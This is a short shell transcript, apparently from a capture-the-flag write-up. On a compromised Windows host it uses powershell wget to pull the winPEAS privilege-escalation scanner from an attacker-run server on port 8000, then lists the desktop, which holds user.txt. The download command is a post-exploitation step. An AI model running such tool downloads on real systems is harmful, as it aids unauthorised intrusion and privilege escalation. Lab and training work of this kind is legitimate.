 C:\Users\bill\Desktop>powershell -c wget http://:8000/winPEAS.exe -outfile "winPEAS.exe"
powershell -c wget http://:8000/winPEAS.exe -outfile "winPEAS.exe"
C:\Users\bill\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\bill\Desktop
09/09/2020  11:53 PM    <DIR>          .
09/09/2020  11:53 PM    <DIR>          ..
09/27/2019  05:42 AM                70 user.txt
09/09/2020  11:53 PM           472,064 winPEAS.exe
2 File(s)        472,134 bytes
2 Dir(s)  44,262,834,176 bytes free